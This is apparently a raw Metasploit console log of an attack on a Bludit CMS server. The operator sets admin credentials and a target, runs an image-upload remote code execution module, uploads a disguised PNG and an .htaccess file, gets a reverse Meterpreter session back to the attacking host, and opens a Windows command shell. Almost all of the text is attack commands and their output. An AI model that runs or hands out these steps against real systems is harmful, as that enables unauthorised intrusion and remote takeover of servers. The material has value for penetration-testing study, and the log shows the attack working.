 msf5 exploit(linux/http/bludit_upload_images_exec) > set bludituser admin
bludituser => admin
msf5 exploit(linux/http/bludit_upload_images_exec) > set bluditpass password
bluditpass => password
msf5 exploit(linux/http/bludit_upload_images_exec) > set rhosts 192.168.2.143
rhosts => 192.168.2.143
msf5 exploit(linux/http/bludit_upload_images_exec) > set target 0
target => 0
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 192.168.2.137:4444
[+] Logged in as: admin
[*] Retrieving UUID...
[*] Uploading FXUshXxmmF.png...
[*] Uploading .htaccess...
[*] Executing FXUshXxmmF.png...
[*] Sending stage (38288 bytes) to 192.168.2.143
[*] Meterpreter session 1 opened (192.168.2.137:4444 -> 192.168.2.143:50817) at 2020-08-13 05:34:32 -0400
[+] Deleted .htaccess
meterpreter > shell
Process 4884 created.
Channel 1 created.
Microsoft Windows [� 10.0.16299.64]
(c) 2017 Microsoft Corporation����������Ȩ����
C:\wamp64\www\bl-content\tmp>ipconfig